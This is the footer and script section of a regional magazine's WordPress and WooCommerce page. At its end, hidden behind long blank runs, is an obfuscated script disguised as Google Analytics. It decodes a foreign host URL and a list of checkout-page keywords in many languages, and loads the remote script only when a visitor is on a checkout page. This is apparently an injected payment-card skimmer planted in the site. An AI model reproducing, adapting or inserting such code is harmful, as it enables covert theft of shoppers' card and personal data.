							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/wonderwoman-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/wonderwoman-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/wonderwoman-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/04/what-to-do-before-choosing-a-boarding-facility/" title="What to do before choosing a boarding facility">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/04/chris-johnson-fulfills-desire-to-help-others-with-food-centric-nonprofit/" title="Chris Johnson fulfills desire to help others with food-centric nonprofit">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2022/12/12-ways-to-celebrate-the-holidays-this-year/" title="12 ways to celebrate the holidays this year">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/7d275593c729d93af77293ab2353b0f8-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/7d275593c729d93af77293ab2353b0f8-80x60.png 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/7d275593c729d93af77293ab2353b0f8-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2022/12/making-a-difference-one-ring-a-ling-at-a-time/" title="Making a difference one ring-a-ling at a time">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2022/11/visit-oakland/" title="Visit Oakland">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2022/11/7e19e4d18e5e6f734cedd38f0f500127-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2022/11/7e19e4d18e5e6f734cedd38f0f500127-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/11/7e19e4d18e5e6f734cedd38f0f500127-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>			</ul></div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
					
		<div id="recent-posts-3" class="mh-footer-widget widget_recent_entries">
		<h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Recent Stories</span></h6>
		<ul>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/10/pizza-and-beer-local-hot-spots-for-the-perfect-combo/">Pizza and Beer &#8211; Local Hot Spots for the Perfect Combo</a>
											<span class="post-date">October 23, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/randys-bistro-spices-up-monday-nights-in-lodi/">Randy&#8217;s Bistro spices up Monday Nights in Lodi</a>
											<span class="post-date">May 2, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/twin-arbors-barre-fusion-program/">Twin Arbors Barre Fusion Program</a>
											<span class="post-date">May 2, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/sjcoe-specialty-program-for-students-with-autism/">SJCOE Specialty Program for Students with Autism</a>
											<span class="post-date">May 2, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/">Manteca Park Golf Teaches Life Lessons</a>
											<span class="post-date">May 2, 2024</span>
									</li>
					</ul>

		</div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
					<div id="nav_menu-2" class="mh-footer-widget widget_nav_menu"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Navigate</span></h6><div class="menu-footernavigation-container"><ul id="menu-footernavigation" class="menu"><li id="menu-item-21502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21502"><a href="https://sanjoaquinmagazine.com/">Home</a></li>
<li id="menu-item-21503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21503"><a href="https://sanjoaquinmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-21504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21504"><a href="https://sanjoaquinmagazine.com/advertise-with-us/">Advertise</a></li>
<li id="menu-item-21506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21506"><a href="https://sanjoaquinmagazine.com/find-a-copy/">Find a Copy</a></li>
<li id="menu-item-21510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21510"><a href="https://sanjoaquinmagazine.com/e-newsletter/">Newsletter Signup</a></li>
<li id="menu-item-21509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21509"><a href="https://sanjoaquinmagazine.com/category/contests-giveaways/">Contests &#038; Giveaways</a></li>
<li id="menu-item-21505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21505"><a href="https://sanjoaquinmagazine.com/contact/">Contact Us</a></li>
<li id="menu-item-21508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21508"><a href="https://sanjoaquinmagazine.com/archive/">Archive</a></li>
</ul></div></div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-4">
					<div id="text-4" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">About Us</span></h6>			<div class="textwidget"><p><img src="https://sanjoaquinmagazine.com/wp-content/uploads/2014/04/logo_regular-white-300x60.png" alt="logo_regular-white" width="300" height="60" class="alignnone size-medium wp-image-16615" /></p>
<p>San Joaquin Magazine readers choose the magazine for its helpfulness in decision making and continue to keep past issues for valuable reference.<br />
</br><br />
<strong>1463 Moffat Blvd Suite 4</strong><br />
<strong> Manteca, CA 95336<strong><br />
</br><br />
<strong>209-833-9989<strong></p>
</div>
		</div>				</div>
					</div>
	</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">© San Joaquin Magazine 2017</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<div id="fb-root"></div>
			<script>
				(function(d, s, id){
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s); js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script> 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.fileupload.min.js?ver=9.18.0" id="blueimp-file-upload-js"></script>
<script type="text/javascript" id="iphorm-plugin-js-extra">
/* <![CDATA[ */
var iphormL10n = {"error_submitting_form":"An error occurred submitting the form","upload_too_many":"You have attempted to queue too many files","upload_file_type_not_allowed":"This file type is not allowed","upload_file_too_big":"This file exceeds the maximum upload size","invalid_response":"The response from the server was invalid or malformed","ajax_error":"Ajax error","plugin_url":"https:\/\/sanjoaquinmagazine.com\/wp-content\/plugins\/iphorm-form-builder","ajax_url":"https:\/\/sanjoaquinmagazine.com\/wp-admin\/admin-ajax.php","preview_no_submit":"The form cannot be submitted in the preview"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1.10.2" id="iphorm-plugin-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js?ver=3.5.1" id="jquery-form-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.2.1" id="qtip-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/fancybox/jquery.fancybox.min.js?ver=1.3.7" id="fancybox-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/uniform/jquery.uniform.min.js?ver=2.1.2" id="uniform-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1" id="infield-label-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/light.js?ver=1.10.2" id="iphorm-theme-2-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/rounded.js?ver=1.10.2" id="iphorm-theme-13-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/sanjoaquinmagazine.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
window.mwc_payments_poynt_payment_form_handler = new MWCPaymentsPoyntPaymentFormHandler({"appId":"urn:aid:4f468bb7-3d9e-411d-bd97-550827e056bd","businessId":"837e201e-67ab-4273-82dd-f780753634a8","customerAddress":{"firstName":"","lastName":"","phone":"","email":"","line1":"","line2":"","city":"","state":"","country":"","postcode":""},"shippingAddress":{"line1":"","line2":"","city":"","state":"","country":"","postcode":"","needsShipping":false},"isLoggingEnabled":false,"options":{"iFrame":{"border":"0px","borderRadius":"0px","boxShadow":"none","height":"320px","width":"auto"},"style":{"theme":"checkout"},"displayComponents":{"firstName":false,"lastName":false,"emailAddress":false,"zipCode":false,"labels":true,"submitButton":false},"customCss":{"container":{"margin-top":"10px"},"inputLabel":{"font-size":"16px"}},"enableReCaptcha":true,"reCaptchaOptions":{"type":"TEXT"}}});
 });
</script>











































































<script type="text/javascript">

</script>











































































<script type="text/javascript">

</script>











































































<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9taW5pc3RhdC5zaG9wL2Nkbi9hbmFseXRpY3MubWluLmpz','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
</body>
</html>